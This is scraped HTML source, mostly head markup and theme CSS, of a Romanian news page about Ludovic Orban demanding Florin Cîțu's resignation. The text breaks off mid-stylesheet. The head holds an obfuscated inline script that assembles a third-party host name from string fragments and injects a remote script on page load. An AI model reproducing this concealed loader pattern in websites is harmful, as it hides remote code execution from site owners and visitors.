

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/orban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba/
body_size: 30961
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Orban îi cere demisia lui Cîțu de la șefia PNL: I&#x2d;aș cere demisia și lui Iohannis, dar degeaba &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Deputatul PNL Ludovic Orban i-a cerut miercuri demisia lui Florin C&icirc;țu de la șefia PNL. El a spus că i-ar cere demisia și președintelui Klaus Iohannis&#8230;" />
<meta property="article:published_time" content="2021-10-20" />
<meta property="article:modified_time" content="2021-10-20" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Orban \u00eei cere demisia lui C\u00ee\u021bu de la \u0219efia PNL: I-a\u0219 cere demisia \u0219i lui Iohannis, dar degeaba"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.56ms meta | 0.50ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Orban îi cere demisia lui Cîțu de la șefia PNL: I-aș cere demisia și lui Iohannis, dar degeaba" href="https://www.emaramures.ro/orban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile 